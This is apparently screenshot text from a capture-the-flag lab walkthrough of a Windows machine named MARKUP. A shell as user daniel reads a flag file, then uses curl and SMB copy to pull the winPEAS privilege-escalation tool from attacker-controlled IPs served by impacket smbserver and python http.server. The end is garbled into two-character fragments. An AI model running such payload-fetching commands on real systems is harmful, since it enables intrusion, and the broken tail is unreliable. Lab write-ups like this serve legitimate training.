 c:\windows\system32\cmd.exe
c:\windows\system32\cmd.exe 257x28
03/05/2020  06:18 AM    <DIR>          .
03/05/2020  06:18 AM    <DIR>          ..
03/05/2020  06:18 AM                35 user.txt
               1 File(s)             35 bytes
               2 Dir(s)   7,366,459,392 bytes free
daniel@MARKUP C:\Users\daniel\Desktop>type user.txt
032d2fc8952a8c24e39c8f0ee9918ef7
daniel@MARKUP C:\Users\daniel\Desktop>curl http://192.168.119.144/winPEASx64.exe --output lol.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:20 --:--:--     0curl: (7) Failed to connect to 192.168.119.144 port 80: Timed out
daniel@MARKUP C:\Users\daniel\Desktop>copy \\192.168.119.144\tools\winPEASx64.exe
The network path was not found.
daniel@MARKUP C:\Users\daniel\Desktop>copy \\10.10.14.208\tools\winPEASx64.exeexe
You can't connect to the file share because it's not secure. This share requires the obsolete SMB1 protocol, which is unsafe and could expose your system to attack.
Your system requires SMB2 or higher. For more info on resolving this issue, see: https://go.microsoft.com/fwlink/?linkid=852747
daniel@MARKUP C:\Users\daniel\Desktop>curl http://10.10.14.208/winPEASx64.exe --output lol.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1882k  100 1882k    0     0   470k      0  0:00:04  0:00:04 --:--:--  479k
daniel@MARKUP C:\Users\daniel\Desktop>
george93@kali: ~/xxxPEAS/winPEAS/winPEASexe/binaries/x64/Release 224x26
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.139.124,50096)
[*] Closing down connection (10.129.139.124,50096)
[*] Remaining connections []
^CTraceback (most recent call last):
  File "/usr/share/doc/python3-impacket/examples/smbserver.py", line 102, in <module>
    server.start()
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4637, in start
    self.__server.serve_forever()
  File "/usr/lib/python3.9/socketserver.py", line 232, in serve_forever
    ready = selector.select(poll_interval)
  File "/usr/lib/python3.9/selectors.py", line 416, in select
    fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
┌──(george93㉿kali)-[~/…/winPEASexe/binaries/x64/Release]
└─$ sudo python3 -m http.server 80 130 ⨯
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.139.124 - - [20/Dec/2021 15:31:27] "GET /winPEASx64.exe HTTP/1.1" 200 -
fe
re
nt
 f
as
hi
on
 t
o
th
e
MI
ME
 t
yp
e
+
No
 C
GI
 D
ir
ec
to
ri
es
 f
ou
nd
 (
us
e
'-
C
al
l'
 t
o
fo
rc
e
ch
ec
k
al
l
po
ss
ib
le
 d
ir
s)